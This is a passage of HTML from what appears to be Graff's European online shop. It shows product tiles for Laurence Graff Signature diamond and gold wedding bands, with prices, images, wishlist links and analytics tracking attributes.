        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR993&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;3450.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR993ALL_RGR993" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="3450.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d7ca5f5b967dd66998bfb73d03" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR993ALL_RGR993"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR993ALL_RGR993"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" aria-label="Laurence Graff Signature Faceted Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Diamond Wedding Band"
            title="Laurence Graff Signature Faceted Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" tabindex="0">Laurence Graff Signature Faceted Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PAV&Eacute; DIAMONDS, 2.3 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3450.00">
                    &euro; 3,450


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR889ALL_RGR890">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR889ALL_RGR890"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR889ALL_RGR890&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR889ALL_RGR890&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR889ALL_RGR890" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2800.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR890.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="49b818cf9965985da787a2c8bc" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR889ALL_RGR890"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR889ALL_RGR890"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR890.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Band"
            title="Laurence Graff Signature Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR890.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ROSE GOLD, PAV&Eacute; DIAMONDS, 2.3 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2800.00">
                    &euro; 2,800


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR889ALL_RGR889">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR889ALL_RGR889"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR889ALL_RGR889&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2850.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR889ALL_RGR889&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2850.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR889ALL_RGR889" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2850.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4b21ac6ed6aec9637e7e2e3605" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR889ALL_RGR889"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR889ALL_RGR889"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Band"
            title="Laurence Graff Signature Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PAV&Eacute; DIAMONDS, 2.3 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2850.00">
                    &euro; 2,850


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR447ALL_RGR447">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR447ALL_RGR447"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2900.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR447ALL_RGR447&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2900.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR447ALL_RGR447" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2900.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5f69c24fbb00213fe4960f8dc9" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR447ALL_RGR447"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR447ALL_RGR447"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0dcfda44/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Band"
            title="Laurence Graff Signature Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html" tabindex="0">Laurence Graff Signature Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2900.00">
                    &euro; 2,900


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR443ALL_RGR443">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR443ALL_RGR443"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Band&quot;,&quot;id&quot;:&quot;RGR443ALL_RGR443&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;2300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR443ALL_RGR443" />
        <meta itemprop="description" content="Laurence Graff Signature Band" />
        <meta itemprop="name" content="Laurence Graff Signature Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2300.00" />
            <meta itemprop="priceCurrency" content="EUR" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1b2cdd662083eb34587c213f31" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct?pid=RGR443ALL_RGR443"
        data-url-empty="/on/demandware.store/Sites-Graff_EU-Site/en_FR/Wishlist-RemoveProduct"
        data-key="RGR443ALL_RGR443"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/eu-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html" aria-label="Laurence Graff Signature Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw94966888/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
